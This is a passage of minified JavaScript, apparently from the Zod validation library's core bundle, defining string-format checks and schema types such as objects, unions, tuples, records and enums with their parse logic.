r;eh.init(e,t),e._zod.onattach.push(e=>{let r=e._zod.bag;r.format=t.format,t.pattern&&(r.patterns??(r.patterns=new Set),r.patterns.add(t.pattern))}),(r=e._zod).check??(r.check=r=>{if(!t.pattern)throw Error("Not implemented.");t.pattern.lastIndex=0,t.pattern.test(r.value)||r.issues.push({origin:"string",code:"invalid_format",format:t.format,input:r.value,...t.pattern?{pattern:t.pattern.toString()}:{},inst:e,continue:!t.abort})})}),eI=a("$ZodCheckRegex",(e,t)=>{ek.init(e,t),e._zod.check=r=>{t.pattern.lastIndex=0,t.pattern.test(r.value)||r.issues.push({origin:"string",code:"invalid_format",format:"regex",input:r.value,pattern:t.pattern.toString(),inst:e,continue:!t.abort})}}),eR=a("$ZodCheckLowerCase",(e,t)=>{t.pattern??(t.pattern=em),ek.init(e,t)}),eT=a("$ZodCheckUpperCase",(e,t)=>{t.pattern??(t.pattern=ev),ek.init(e,t)}),eN=a("$ZodCheckIncludes",(e,t)=>{eh.init(e,t);let r=c.escapeRegex(t.includes),n=new RegExp("number"==typeof t.position?`^.{${t.position}}${r}`:r);t.pattern=n,e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(n)}),e._zod.check=r=>{r.value.includes(t.includes,t.position)||r.issues.push({origin:"string",code:"invalid_format",format:"includes",includes:t.includes,input:r.value,inst:e,continue:!t.abort})}}),ez=a("$ZodCheckStartsWith",(e,t)=>{eh.init(e,t);let r=RegExp(`^${c.escapeRegex(t.prefix)}.*`);t.pattern??(t.pattern=r),e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(r)}),e._zod.check=r=>{r.value.startsWith(t.prefix)||r.issues.push({origin:"string",code:"invalid_format",format:"starts_with",prefix:t.prefix,input:r.value,inst:e,continue:!t.abort})}}),eU=a("$ZodCheckEndsWith",(e,t)=>{eh.init(e,t);let r=RegExp(`.*${c.escapeRegex(t.suffix)}$`);t.pattern??(t.pattern=r),e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(r)}),e._zod.check=r=>{r.value.endsWith(t.suffix)||r.issues.push({origin:"string",code:"invalid_format",format:"ends_with",suffix:t.suffix,input:r.value,inst:e,continue:!t.abort})}});function eD(e,t,r){e.issues.length&&t.issues.push(...c.prefixIssues(r,e.issues))}let eA=a("$ZodCheckProperty",(e,t)=>{eh.init(e,t),e._zod.check=e=>{let r=t.schema._zod.run({value:e.value[t.property],issues:[]},{});if(r instanceof Promise)return r.then(r=>eD(r,e,t.property));eD(r,e,t.property)}}),eM=a("$ZodCheckMimeType",(e,t)=>{eh.init(e,t);let r=new Set(t.mime);e._zod.onattach.push(e=>{e._zod.bag.mime=t.mime}),e._zod.check=n=>{r.has(n.value.type)||n.issues.push({code:"invalid_value",values:t.mime,input:n.value.type,inst:e})}}),eC=a("$ZodCheckOverwrite",(e,t)=>{eh.init(e,t),e._zod.check=e=>{e.value=t.tx(e.value)}});class eL{constructor(e=[]){this.content=[],this.indent=0,this&&(this.args=e)}indented(e){this.indent+=1,e(this),this.indent-=1}write(e){if("function"==typeof e){e(this,{execution:"sync"}),e(this,{execution:"async"});return}let t=e.split("\n").filter(e=>e),r=Math.min(...t.map(e=>e.length-e.trimStart().length));for(let e of t.map(e=>e.slice(r)).map(e=>" ".repeat(2*this.indent)+e))this.content.push(e)}compile(){return Function(...this?.args,[...(this?.content??[""]).map(e=>`  ${e}`)].join("\n"))}}let eZ={major:4,minor:0,patch:0},eF=a("$ZodType",(e,t)=>{var r;e??(e={}),c.defineLazy(e._zod,"id",()=>t.type+"_"+c.randomString(10)),e._zod.def=t,e._zod.bag=e._zod.bag||{},e._zod.version=eZ;let n=[...e._zod.def.checks??[]];for(let t of(e._zod.traits.has("$ZodCheck")&&n.unshift(e),n))for(let r of t._zod.onattach)r(e);if(0===n.length)(r=e._zod).deferred??(r.deferred=[]),e._zod.deferred?.push(()=>{e._zod.run=e._zod.parse});else{let t=(e,t,r)=>{let n,i=c.aborted(e);for(let a of t){if(a._zod.when){if(!a._zod.when(e))continue}else if(i)continue;let t=e.issues.length,o=a._zod.check(e);if(o instanceof Promise&&r?.async===!1)throw new u;if(n||o instanceof Promise)n=(n??Promise.resolve()).then(async()=>{await o,e.issues.length!==t&&(i||(i=c.aborted(e,t)))});else{if(e.issues.length===t)continue;i||(i=c.aborted(e,t))}}return n?n.then(()=>e):e};e._zod.run=(r,i)=>{let a=e._zod.parse(r,i);if(a instanceof Promise){if(!1===i.async)throw new u;return a.then(e=>t(e,n,i))}return t(a,n,i)}}e["~standard"]={validate:t=>{try{let r=j(e,t);return r.success?{value:r.data}:{issues:r.error?.issues}}catch(r){return w(e,t).then(e=>e.success?{value:e.data}:{issues:e.error?.issues})}},vendor:"zod",version:1}}),eH=a("$ZodString",(e,t)=>{eF.init(e,t),e._zod.pattern=[...e?._zod.bag?.patterns??[]].pop()??eu(e._zod.bag),e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=String(r.value)}catch(e){}return"string"==typeof r.value||r.issues.push({expected:"string",code:"invalid_type",input:r.value,inst:e}),r}}),eV=a("$ZodStringFormat",(e,t)=>{ek.init(e,t),eH.init(e,t)}),eB=a("$ZodGUID",(e,t)=>{t.pattern??(t.pattern=U),eV.init(e,t)}),eW=a("$ZodUUID",(e,t)=>{if(t.version){let e={v1:1,v2:2,v3:3,v4:4,v5:5,v6:6,v7:7,v8:8}[t.version];if(void 0===e)throw Error(`Invalid UUID version: "${t.version}"`);t.pattern??(t.pattern=D(e))}else t.pattern??(t.pattern=D());eV.init(e,t)}),eK=a("$ZodEmail",(e,t)=>{t.pattern??(t.pattern=L),eV.init(e,t)}),eJ=a("$ZodURL",(e,t)=>{eV.init(e,t),e._zod.check=r=>{try{let n=new URL(r.value);t.hostname&&(t.hostname.lastIndex=0,t.hostname.test(n.hostname)||r.issues.push({code:"invalid_format",format:"url",note:"Invalid hostname",pattern:Q.source,input:r.value,inst:e,continue:!t.abort})),t.protocol&&(t.protocol.lastIndex=0,t.protocol.test(n.protocol.endsWith(":")?n.protocol.slice(0,-1):n.protocol)||r.issues.push({code:"invalid_format",format:"url",note:"Invalid protocol",pattern:t.protocol.source,input:r.value,inst:e,continue:!t.abort}));return}catch(n){r.issues.push({code:"invalid_format",format:"url",input:r.value,inst:e,continue:!t.abort})}}}),eG=a("$ZodEmoji",(e,t)=>{t.pattern??(t.pattern=W()),eV.init(e,t)}),eX=a("$ZodNanoID",(e,t)=>{t.pattern??(t.pattern=T),eV.init(e,t)}),eq=a("$ZodCUID",(e,t)=>{t.pattern??(t.pattern=S),eV.init(e,t)}),eY=a("$ZodCUID2",(e,t)=>{t.pattern??(t.pattern=E),eV.init(e,t)}),eQ=a("$ZodULID",(e,t)=>{t.pattern??(t.pattern=k),eV.init(e,t)}),e0=a("$ZodXID",(e,t)=>{t.pattern??(t.pattern=I),eV.init(e,t)}),e4=a("$ZodKSUID",(e,t)=>{t.pattern??(t.pattern=R),eV.init(e,t)}),e1=a("$ZodISODateTime",(e,t)=>{t.pattern??(t.pattern=eo(t)),eV.init(e,t),e._zod.check}),e6=a("$ZodISODate",(e,t)=>{t.pattern??(t.pattern=en),eV.init(e,t)}),e2=a("$ZodISOTime",(e,t)=>{t.pattern??(t.pattern=ea(t)),eV.init(e,t),e._zod.check}),e9=a("$ZodISODuration",(e,t)=>{t.pattern??(t.pattern=N),eV.init(e,t)}),e5=a("$ZodIPv4",(e,t)=>{t.pattern??(t.pattern=K),eV.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.format="ipv4"})}),e7=a("$ZodIPv6",(e,t)=>{t.pattern??(t.pattern=J),eV.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.format="ipv6"}),e._zod.check=r=>{try{new URL(`http://[${r.value}]`)}catch{r.issues.push({code:"invalid_format",format:"ipv6",input:r.value,inst:e,continue:!t.abort})}}}),e3=a("$ZodCIDRv4",(e,t)=>{t.pattern??(t.pattern=G),eV.init(e,t)}),e8=a("$ZodCIDRv6",(e,t)=>{t.pattern??(t.pattern=X),eV.init(e,t),e._zod.check=r=>{let[n,i]=r.value.split("/");try{if(!i)throw Error();let e=Number(i);if(`${e}`!==i||e<0||e>128)throw Error();new URL(`http://[${n}]`)}catch{r.issues.push({code:"invalid_format",format:"cidrv6",input:r.value,inst:e,continue:!t.abort})}}});function te(e){if(""===e)return!0;if(e.length%4!=0)return!1;try{return atob(e),!0}catch{return!1}}let tt=a("$ZodBase64",(e,t)=>{t.pattern??(t.pattern=q),eV.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.contentEncoding="base64"}),e._zod.check=r=>{te(r.value)||r.issues.push({code:"invalid_format",format:"base64",input:r.value,inst:e,continue:!t.abort})}});function tr(e){if(!Y.test(e))return!1;let t=e.replace(/[-_]/g,e=>"-"===e?"+":"/");return te(t.padEnd(4*Math.ceil(t.length/4),"="))}let tn=a("$ZodBase64URL",(e,t)=>{t.pattern??(t.pattern=Y),eV.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.contentEncoding="base64url"}),e._zod.check=r=>{tr(r.value)||r.issues.push({code:"invalid_format",format:"base64url",input:r.value,inst:e,continue:!t.abort})}}),ti=a("$ZodE164",(e,t)=>{t.pattern??(t.pattern=et),eV.init(e,t)});function ta(e,t=null){try{let r=e.split(".");if(3!==r.length)return!1;let[n]=r,i=JSON.parse(atob(n));if("typ"in i&&i?.typ!=="JWT"||!i.alg||t&&(!("alg"in i)||i.alg!==t))return!1;return!0}catch{return!1}}let to=a("$ZodJWT",(e,t)=>{eV.init(e,t),e._zod.check=r=>{ta(r.value,t.alg)||r.issues.push({code:"invalid_format",format:"jwt",input:r.value,inst:e,continue:!t.abort})}}),tu=a("$ZodNumber",(e,t)=>{eF.init(e,t),e._zod.pattern=e._zod.bag.pattern??ec,e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=Number(r.value)}catch(e){}let i=r.value;if("number"==typeof i&&!Number.isNaN(i)&&Number.isFinite(i))return r;let a="number"==typeof i?Number.isNaN(i)?"NaN":Number.isFinite(i)?void 0:"Infinity":void 0;return r.issues.push({expected:"number",code:"invalid_type",input:i,inst:e,...a?{received:a}:{}}),r}}),tl=a("$ZodNumber",(e,t)=>{e$.init(e,t),tu.init(e,t)}),ts=a("$ZodBoolean",(e,t)=>{eF.init(e,t),e._zod.pattern=ed,e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=!!r.value}catch(e){}let i=r.value;return"boolean"==typeof i||r.issues.push({expected:"boolean",code:"invalid_type",input:i,inst:e}),r}}),tc=a("$ZodBigInt",(e,t)=>{eF.init(e,t),e._zod.pattern=el,e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=BigInt(r.value)}catch(e){}let{value:i}=r;return"bigint"==typeof i||r.issues.push({expected:"bigint",code:"invalid_type",input:i,inst:e}),r}}),td=a("$ZodBigInt",(e,t)=>{eO.init(e,t),tc.init(e,t)}),tf=a("$ZodSymbol",(e,t)=>{eF.init(e,t),e._zod.parse=(t,r)=>{let{value:n}=t;return"symbol"==typeof n||t.issues.push({expected:"symbol",code:"invalid_type",input:n,inst:e}),t}}),tp=a("$ZodUndefined",(e,t)=>{eF.init(e,t),e._zod.pattern=ep,e._zod.values=new Set([void 0]),e._zod.parse=(t,r)=>{let{value:n}=t;return void 0===n||t.issues.push({expected:"undefined",code:"invalid_type",input:n,inst:e}),t}}),tm=a("$ZodNull",(e,t)=>{eF.init(e,t),e._zod.pattern=ef,e._zod.values=new Set([null]),e._zod.parse=(t,r)=>{let{value:n}=t;return null===n||t.issues.push({expected:"null",code:"invalid_type",input:n,inst:e}),t}}),tv=a("$ZodAny",(e,t)=>{eF.init(e,t),e._zod.parse=e=>e}),th=a("$ZodUnknown",(e,t)=>{eF.init(e,t),e._zod.parse=e=>e}),tg=a("$ZodNever",(e,t)=>{eF.init(e,t),e._zod.parse=(t,r)=>(t.issues.push({expected:"never",code:"invalid_type",input:t.value,inst:e}),t)}),t_=a("$ZodVoid",(e,t)=>{eF.init(e,t),e._zod.parse=(t,r)=>{let{value:n}=t;return void 0===n||t.issues.push({expected:"void",code:"invalid_type",input:n,inst:e}),t}}),ty=a("$ZodDate",(e,t)=>{eF.init(e,t),e._zod.parse=(r,n)=>{if(t.coerce)try{r.value=new Date(r.value)}catch(e){}let i=r.value,a=i instanceof Date;return a&&!Number.isNaN(i.getTime())||r.issues.push({expected:"date",code:"invalid_type",input:i,...a?{received:"Invalid Date"}:{},inst:e}),r}});function tb(e,t,r){e.issues.length&&t.issues.push(...c.prefixIssues(r,e.issues)),t.value[r]=e.value}let t$=a("$ZodArray",(e,t)=>{eF.init(e,t),e._zod.parse=(r,n)=>{let i=r.value;if(!Array.isArray(i))return r.issues.push({expected:"array",code:"invalid_type",input:i,inst:e}),r;r.value=Array(i.length);let a=[];for(let e=0;e<i.length;e++){let o=i[e],u=t.element._zod.run({value:o,issues:[]},n);u instanceof Promise?a.push(u.then(t=>tb(t,r,e))):tb(u,r,e)}return a.length?Promise.all(a).then(()=>r):r}});function tO(e,t,r){e.issues.length&&t.issues.push(...c.prefixIssues(r,e.issues)),t.value[r]=e.value}function tx(e,t,r,n){e.issues.length?void 0===n[r]?r in n?t.value[r]=void 0:t.value[r]=e.value:t.issues.push(...c.prefixIssues(r,e.issues)):void 0===e.value?r in n&&(t.value[r]=void 0):t.value[r]=e.value}let tj=a("$ZodObject",(e,t)=>{let r,n;eF.init(e,t);let i=c.cached(()=>{let e=Object.keys(t.shape);for(let r of e)if(!(t.shape[r]instanceof eF))throw Error(`Invalid element at key "${r}": expected a Zod schema`);let r=c.optionalKeys(t.shape);return{shape:t.shape,keys:e,keySet:new Set(e),numKeys:e.length,optionalKeys:new Set(r)}});c.defineLazy(e._zod,"propValues",()=>{let e=t.shape,r={};for(let t in e){let n=e[t]._zod;if(n.values)for(let e of(r[t]??(r[t]=new Set),n.values))r[t].add(e)}return r});let a=e=>{let t=new eL(["shape","payload","ctx"]),{keys:r,optionalKeys:n}=i.value,a=e=>{let t=c.esc(e);return`shape[${t}]._zod.run({ value: input[${t}], issues: [] }, ctx)`};t.write("const input = payload.value;");let o=Object.create(null);for(let e of r)o[e]=c.randomString(15);for(let e of(t.write("const newResult = {}"),r))if(n.has(e)){let r=o[e];t.write(`const ${r} = ${a(e)};`);let n=c.esc(e);t.write(`
        if (${r}.issues.length) {
          if (input[${n}] === undefined) {
            if (${n} in input) {
              newResult[${n}] = undefined;
            }
          } else {
            payload.issues = payload.issues.concat(
              ${r}.issues.map((iss) => ({
                ...iss,
                path: iss.path ? [${n}, ...iss.path] : [${n}],
              }))
            );
          }
        } else if (${r}.value === undefined) {
          if (${n} in input) newResult[${n}] = undefined;
        } else {
          newResult[${n}] = ${r}.value;
        }
        `)}else{let r=o[e];t.write(`const ${r} = ${a(e)};`),t.write(`
          if (${r}.issues.length) payload.issues = payload.issues.concat(${r}.issues.map(iss => ({
            ...iss,
            path: iss.path ? [${c.esc(e)}, ...iss.path] : [${c.esc(e)}]
          })));`),t.write(`newResult[${c.esc(e)}] = ${r}.value`)}t.write("payload.value = newResult;"),t.write("return payload;");let u=t.compile();return(t,r)=>u(e,t,r)},o=c.isObject,u=!l.jitless,s=c.allowsEval,d=u&&s.value,{catchall:f}=t;e._zod.parse=(l,s)=>{n??(n=i.value);let c=l.value;if(!o(c))return l.issues.push({expected:"object",code:"invalid_type",input:c,inst:e}),l;let p=[];if(u&&d&&s?.async===!1&&!0!==s.jitless)r||(r=a(t.shape)),l=r(l,s);else{l.value={};let e=n.shape;for(let t of n.keys){let r=e[t],n=r._zod.run({value:c[t],issues:[]},s),i="optional"===r._zod.optin&&"optional"===r._zod.optout;n instanceof Promise?p.push(n.then(e=>i?tx(e,l,t,c):tO(e,l,t))):i?tx(n,l,t,c):tO(n,l,t)}}if(!f)return p.length?Promise.all(p).then(()=>l):l;let m=[],v=n.keySet,h=f._zod,g=h.def.type;for(let e of Object.keys(c)){if(v.has(e))continue;if("never"===g){m.push(e);continue}let t=h.run({value:c[e],issues:[]},s);t instanceof Promise?p.push(t.then(t=>tO(t,l,e))):tO(t,l,e)}return(m.length&&l.issues.push({code:"unrecognized_keys",keys:m,input:c,inst:e}),p.length)?Promise.all(p).then(()=>l):l}});function tP(e,t,r,n){for(let r of e)if(0===r.issues.length)return t.value=r.value,t;return t.issues.push({code:"invalid_union",input:t.value,inst:r,errors:e.map(e=>e.issues.map(e=>c.finalizeIssue(e,n,s())))}),t}let tw=a("$ZodUnion",(e,t)=>{eF.init(e,t),c.defineLazy(e._zod,"values",()=>{if(t.options.every(e=>e._zod.values))return new Set(t.options.flatMap(e=>Array.from(e._zod.values)))}),c.defineLazy(e._zod,"pattern",()=>{if(t.options.every(e=>e._zod.pattern)){let e=t.options.map(e=>e._zod.pattern);return RegExp(`^(${e.map(e=>c.cleanRegex(e.source)).join("|")})$`)}}),e._zod.parse=(r,n)=>{let i=!1,a=[];for(let e of t.options){let t=e._zod.run({value:r.value,issues:[]},n);if(t instanceof Promise)a.push(t),i=!0;else{if(0===t.issues.length)return t;a.push(t)}}return i?Promise.all(a).then(t=>tP(t,r,e,n)):tP(a,r,e,n)}}),tS=a("$ZodDiscriminatedUnion",(e,t)=>{tw.init(e,t);let r=e._zod.parse;c.defineLazy(e._zod,"propValues",()=>{let e={};for(let r of t.options){let n=r._zod.propValues;if(!n||0===Object.keys(n).length)throw Error(`Invalid discriminated union option at index "${t.options.indexOf(r)}"`);for(let[t,r]of Object.entries(n))for(let n of(e[t]||(e[t]=new Set),r))e[t].add(n)}return e});let n=c.cached(()=>{let e=t.options,r=new Map;for(let n of e){let e=n._zod.propValues[t.discriminator];if(!e||0===e.size)throw Error(`Invalid discriminated union option at index "${t.options.indexOf(n)}"`);for(let t of e){if(r.has(t))throw Error(`Duplicate discriminator value "${String(t)}"`);r.set(t,n)}}return r});e._zod.parse=(i,a)=>{let o=i.value;if(!c.isObject(o))return i.issues.push({code:"invalid_type",expected:"object",input:o,inst:e}),i;let u=n.value.get(o?.[t.discriminator]);return u?u._zod.run(i,a):t.unionFallback?r(i,a):(i.issues.push({code:"invalid_union",errors:[],note:"No matching discriminator",input:o,path:[t.discriminator],inst:e}),i)}}),tE=a("$ZodIntersection",(e,t)=>{eF.init(e,t),e._zod.parse=(e,r)=>{let{value:n}=e,i=t.left._zod.run({value:n,issues:[]},r),a=t.right._zod.run({value:n,issues:[]},r);return i instanceof Promise||a instanceof Promise?Promise.all([i,a]).then(([t,r])=>tk(e,t,r)):tk(e,i,a)}});function tk(e,t,r){if(t.issues.length&&e.issues.push(...t.issues),r.issues.length&&e.issues.push(...r.issues),c.aborted(e))return e;let n=function e(t,r){if(t===r||t instanceof Date&&r instanceof Date&&+t==+r)return{valid:!0,data:t};if(c.isPlainObject(t)&&c.isPlainObject(r)){let n=Object.keys(r),i=Object.keys(t).filter(e=>-1!==n.indexOf(e)),a={...t,...r};for(let n of i){let i=e(t[n],r[n]);if(!i.valid)return{valid:!1,mergeErrorPath:[n,...i.mergeErrorPath]};a[n]=i.data}return{valid:!0,data:a}}if(Array.isArray(t)&&Array.isArray(r)){if(t.length!==r.length)return{valid:!1,mergeErrorPath:[]};let n=[];for(let i=0;i<t.length;i++){let a=e(t[i],r[i]);if(!a.valid)return{valid:!1,mergeErrorPath:[i,...a.mergeErrorPath]};n.push(a.data)}return{valid:!0,data:n}}return{valid:!1,mergeErrorPath:[]}}(t.value,r.value);if(!n.valid)throw Error(`Unmergable intersection. Error path: ${JSON.stringify(n.mergeErrorPath)}`);return e.value=n.data,e}let tI=a("$ZodTuple",(e,t)=>{eF.init(e,t);let r=t.items,n=r.length-[...r].reverse().findIndex(e=>"optional"!==e._zod.optin);e._zod.parse=(i,a)=>{let o=i.value;if(!Array.isArray(o))return i.issues.push({input:o,inst:e,expected:"tuple",code:"invalid_type"}),i;i.value=[];let u=[];if(!t.rest){let t=o.length>r.length,a=o.length<n-1;if(t||a)return i.issues.push({input:o,inst:e,origin:"array",...t?{code:"too_big",maximum:r.length}:{code:"too_small",minimum:r.length}}),i}let l=-1;for(let e of r){if(++l>=o.length&&l>=n)continue;let t=e._zod.run({value:o[l],issues:[]},a);t instanceof Promise?u.push(t.then(e=>tR(e,i,l))):tR(t,i,l)}if(t.rest)for(let e of o.slice(r.length)){l++;let r=t.rest._zod.run({value:e,issues:[]},a);r instanceof Promise?u.push(r.then(e=>tR(e,i,l))):tR(r,i,l)}return u.length?Promise.all(u).then(()=>i):i}});function tR(e,t,r){e.issues.length&&t.issues.push(...c.prefixIssues(r,e.issues)),t.value[r]=e.value}let tT=a("$ZodRecord",(e,t)=>{eF.init(e,t),e._zod.parse=(r,n)=>{let i=r.value;if(!c.isPlainObject(i))return r.issues.push({expected:"record",code:"invalid_type",input:i,inst:e}),r;let a=[];if(t.keyType._zod.values){let o,u=t.keyType._zod.values;for(let e of(r.value={},u))if("string"==typeof e||"number"==typeof e||"symbol"==typeof e){let o=t.valueType._zod.run({value:i[e],issues:[]},n);o instanceof Promise?a.push(o.then(t=>{t.issues.length&&r.issues.push(...c.prefixIssues(e,t.issues)),r.value[e]=t.value})):(o.issues.length&&r.issues.push(...c.prefixIssues(e,o.issues)),r.value[e]=o.value)}for(let e in i)u.has(e)||(o=o??[]).push(e);o&&o.length>0&&r.issues.push({code:"unrecognized_keys",input:i,inst:e,keys:o})}else for(let o of(r.value={},Reflect.ownKeys(i))){if("__proto__"===o)continue;let u=t.keyType._zod.run({value:o,issues:[]},n);if(u instanceof Promise)throw Error("Async schemas not supported in object keys currently");if(u.issues.length){r.issues.push({origin:"record",code:"invalid_key",issues:u.issues.map(e=>c.finalizeIssue(e,n,s())),input:o,path:[o],inst:e}),r.value[u.value]=u.value;continue}let l=t.valueType._zod.run({value:i[o],issues:[]},n);l instanceof Promise?a.push(l.then(e=>{e.issues.length&&r.issues.push(...c.prefixIssues(o,e.issues)),r.value[u.value]=e.value})):(l.issues.length&&r.issues.push(...c.prefixIssues(o,l.issues)),r.value[u.value]=l.value)}return a.length?Promise.all(a).then(()=>r):r}}),tN=a("$ZodMap",(e,t)=>{eF.init(e,t),e._zod.parse=(r,n)=>{let i=r.value;if(!(i instanceof Map))return r.issues.push({expected:"map",code:"invalid_type",input:i,inst:e}),r;let a=[];for(let[o,u]of(r.value=new Map,i)){let l=t.keyType._zod.run({value:o,issues:[]},n),s=t.valueType._zod.run({value:u,issues:[]},n);l instanceof Promise||s instanceof Promise?a.push(Promise.all([l,s]).then(([t,a])=>{tz(t,a,r,o,i,e,n)})):tz(l,s,r,o,i,e,n)}return a.length?Promise.all(a).then(()=>r):r}});function tz(e,t,r,n,i,a,o){e.issues.length&&(c.propertyKeyTypes.has(typeof n)?r.issues.push(...c.prefixIssues(n,e.issues)):r.issues.push({origin:"map",code:"invalid_key",input:i,inst:a,issues:e.issues.map(e=>c.finalizeIssue(e,o,s()))})),t.issues.length&&(c.propertyKeyTypes.has(typeof n)?r.issues.push(...c.prefixIssues(n,t.issues)):r.issues.push({origin:"map",code:"invalid_element",input:i,inst:a,key:n,issues:t.issues.map(e=>c.finalizeIssue(e,o,s()))})),r.value.set(e.value,t.value)}let tU=a("$ZodSet",(e,t)=>{eF.init(e,t),e._zod.parse=(r,n)=>{let i=r.value;if(!(i instanceof Set))return r.issues.push({input:i,inst:e,expected:"set",code:"invalid_type"}),r;let a=[];for(let e of(r.value=new Set,i)){let i=t.valueType._zod.run({value:e,issues:[]},n);i instanceof Promise?a.push(i.then(e=>tD(e,r))):tD(i,r)}return a.length?Promise.all(a).then(()=>r):r}});function tD(e,t){e.issues.length&&t.issues.push(...e.issues),t.value.add(e.value)}let tA=a("$ZodEnum",(e,t)=>{eF.init(e,t);let r=c.getEnumValues(t.entries);e._zod.values=new Set(r),e._zod.pattern=RegExp(`^(${r.filter(e=>c.propertyKeyTypes.has(typeof e)).map(e=>"string"==typeof e?c.escapeRegex(e):e.toString()).join("|")})$`),e._zod.parse=(t,n)=>{let i=t.value;return e._zod.values.has(i)||t.issues.push({code:"invalid_value",values:r,input:i,inst:e}),t}}),tM=a("$ZodLiteral",(e,t)=>{eF.init(e,t),e._zod.values=new Set(t.values),e._zod.pattern=RegExp(`^(${t.values.map(e=>"string"==typeof e?c.escapeRegex(e):e?e.toString():String(e)).join("|")})$`),e._zod.parse=(r,n)=>{let i=r.value;return e._zod.values.has(i)||r.issues.push({code:"invalid_value",values:t.values,input:i,inst:e}),r}}),tC=a("$ZodFile",(e,t)=>{eF.init(e,t),e._zod.parse=(t,r)=>{let n=t.value;return n instanceof File||t.issues.push({expected:"file",code:"invalid_type",input:n,inst:e}),t}}),tL=a("$ZodTransform",(e,t)=>{eF.init(e,t),e._zod.parse=(e,r)=>{let n=t.transform(e.value,e);if(r.async)return(n instanceof Promise?n:Promise.resolve(n)).then(t=>(e.value=t,e));if(n instanceof Promise)throw new u;return e.value=n,e}}),tZ=a("$ZodOptional",(e,t)=>{eF.init(e,t),e._zod.optin="optional",e._zod.optout="optional",c.defineLazy(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,void 0]):void 0),c.defineLazy(e._zod,"pattern",()=>{let e=t.innerType._zod.pattern;return e?RegExp(`^(${c.cleanRegex(e.source)})?$`):void 0}),e._zod.parse=(e,r)=>void 0===e.value?e:t.innerType._zod.run(e,r)}),tF=a("$ZodNullable",(e,t)=>{eF.init(e,t),c.defineLazy(e._zod,"optin",()=>t.innerType._zod.optin),c.defineLazy(e._zod,"optout",()=>t.innerType._zod.optout),c.defineLazy(e._zod,"pattern",()=>{let e=t.innerType._zod.pattern;return e?RegExp(`^(${c.cleanRegex(e.source)}|null)$`):void 0}),c.defineLazy(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,null]):void 0),e._zod.parse=(e,r)=>null===e.value?e:t.innerType._zod.run(e,r)}),tH=a("$ZodDefault",(e,t)=>{eF.init(e,t),e._zod.optin="optional",c.defineLazy(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,r)=>{if(void 0===e.value)return e.value=t.defaultValue,e;let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(e=>tV(e,t)):tV(n,t)}});function tV(e,t){return void 0===e.value&&(e.value=t.defaultValue),e}let tB=a("$ZodPrefault",(e,t)=>{eF.init(e,t),e._zod.optin="optional",c.defineLazy(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,r)=>(void 0===e.value&&(e.value=t.defaultValue),t.innerType._zod.run(e,r))}),tW=a("$ZodNonOptional",(e,t)=>{eF.init(e,t),c.defineLazy(e._zod,"values",()=>{let e=t.innerType._zod.values;return e?new Set([...e].filter(e=>void 0!==e)):void 0}),e._zod.parse=(r,n)=>{let i=t.innerType._zod.run(r,n);return i instanceof Promise?i.then(t=>tK(t,e)):tK(i,e)}});function tK(e,t){return e.issues.length||void 0!==e.value||e.issues.push({code:"invalid_type",expected:"nonoptional",input:e.value,inst:t}),e}let tJ=a("$ZodSuccess",(e,t)=>{eF.init(e,t),e._zod.parse=(e,r)=>{let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(t=>(e.value=0===t.issues.length,e)):(e.value=0===n.issues.length,e)}}),tG=a("$ZodCatch",(e,t)=>{eF.init(e,t),c.defineLazy(e._zod,"optin",()=>t.innerType._zod.optin),c.defineLazy(e._zod,"optout",()=>t.innerType._zod.optout),c.defineLazy(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,r)=>{let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(n=>(e.value=n.value,n.issues.length&&(e.value=t.catchValue({...e,error:{issues:n.issues.map(e=>c.finalizeIssue(e,r,s()))},input:e.value}),e.issues=[]),e)):(e.value=n.value,n.issues.length&&(e.value=t.catchValue({...e,error:{issues:n.issues.map(e=>c.finalizeIssue(e,r,s()))},input:e.value}),e.issues=[]),e)}}),tX=a("$ZodNaN",(e,t)=>{eF.init(e,t),e._zod.parse=(t,r)=>("number"==typeof t.value&&Number.isNaN(t.value)||t.issues.push({input:t.value,inst:e,expected:"nan",code:"invalid_type"}),t)}),tq=a("$ZodPipe",(e,t)=>{eF.init(e,t),c.defineLazy(e._zod,"values",()=>t.in._zod.values),c.defineLazy(e._zod,"optin",()=>t.in._zod.optin),c.defineLazy(e._zod,"optout",()=>t.out._zod.optout),e._zod.parse=(e,r)=>{let n=t.in._zod.run(e,r);return n instanceof Promise?n.then(e=>tY(e,t,r)):tY(n,t,r)}});function tY(e,t,r){return c.aborted(e)?e:t.out._zod.run({value:e.value,issues:e.issues},r)}let tQ=a("$ZodReadonly",(e,t)=>{eF.init(e,t),c.defineLazy(e._zod,"propValues",()=>t.innerType._zod.propValues),c.defineLazy(e._zod,"optin",()=>t.innerType._zod.optin),c.defineLazy(e._zod,"optout",()=>t.innerType._zod.optout),e._zod.parse=(e,r)=>{let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(t0):t0(n)}});function t0(e){return e.value=Object.freeze(e.value),e}let t4=a("$ZodTemplateLiteral",(e,t)=>{eF.init(e,t);let r=[];for(let e of t.parts)if(e instanceof eF){if(!e._zod.pattern)throw Error(`Invalid template literal part, no pattern found: ${[...e._zod.traits].shift()}`);let t=e._zod.pattern instanceof RegExp?e._zod.pattern.source:e._zod.pattern;if(!t)throw Error(`Invalid template literal part: ${e._zod.traits}`);let n=+!!t.startsWith("^"),i=t.endsWith("$")?t.length-1:t.length;r.push(t.slice(n,i))}else if(null===e||c.primitiveTypes.has(typeof e))r.push(c.escapeRegex(`${e}`));else throw Error(`Invalid template literal part: 